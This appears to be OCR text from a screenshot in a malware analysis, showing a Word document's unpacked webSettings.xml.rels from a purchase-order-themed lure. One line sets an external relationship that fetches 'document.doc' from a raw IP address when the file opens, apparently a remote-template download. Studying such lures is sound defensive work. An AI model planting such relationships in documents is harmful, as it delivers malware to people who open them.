 Favorites
Desktop
Downloads
Recent Places
Name Date modified Type Size
document.xml.rels XML Document 1 KB
webSettings.xml.rels 10/20/2020 1:20 PM XML Document 1 KB
C:\Users\Public\PO - RFQ # 097663899 NEW ORDER\word\_rels\webSettings.xml.rels - Notepa...
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
»
webSettings.xml.rels
1
2
3
4 me" Target="http://192.3.141.134/document.doc" TargetMode="External"/>
5